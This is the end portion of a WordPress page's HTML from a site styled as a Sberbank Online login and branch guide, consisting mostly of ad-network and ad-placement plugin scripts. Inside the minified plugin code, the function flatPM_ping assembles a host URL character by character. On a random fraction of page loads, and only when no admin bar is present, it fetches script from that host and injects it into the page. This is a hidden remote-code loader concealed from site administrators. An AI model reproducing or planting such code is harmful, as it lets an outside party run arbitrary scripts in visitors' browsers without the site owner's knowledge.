          </div>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/445/2/139445.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--8f0c0663--><!--8f0c0663--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script>
          <form role="search" method="get" id="searchform_3688" action="https://sberb-online.ru/" class="search-form" name="searchform_3688">
            <label class="screen-reader-text" for="s_3688">Поиск:</label> <input type="text" value="" name="s" id="s_3688" class="search-form__text"> <button type="submit" id="searchsubmit_3688" class="search-form__submit"></button>
          </form>
        </div>
        <div id="block-3" class="widget widget_block widget_text">
          <p><ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1051718" data-ad-slot="1051718"></ins></p>
        </div>
        <div id="block-5" class="widget widget_block">
          <script async src="https://ad.mail.ru/static/ads-async.js"></script><br>
          <ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1051718" data-ad-slot="1051718"></ins><br>
          <script>

          (MRGtag = window.MRGtag || []).push({})
          </script>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2023 Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
<noscript>
  <div></div>
</noscript> 
  <script src="/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script> 
  <script type="text/javascript" id="root-scripts-js-extra">


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/sberb-online.ru\/wp-admin\/admin-ajax.php","nonce":"6696576778"};
  /* ]]> */
  </script> 
  <script src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script> 
  <script src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script> 
  <script src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script defer src="/wp-content/plugins/akismet/_inc/form.js" id="akismet-form-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"":'<button class="flat__4_cross">':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+""),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"":'<button class="flat__4_cross">':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay">'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<div class="flat__4_video_item">'+n+'<div class="flat__4_video_item_hover">',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video">');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross">'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex 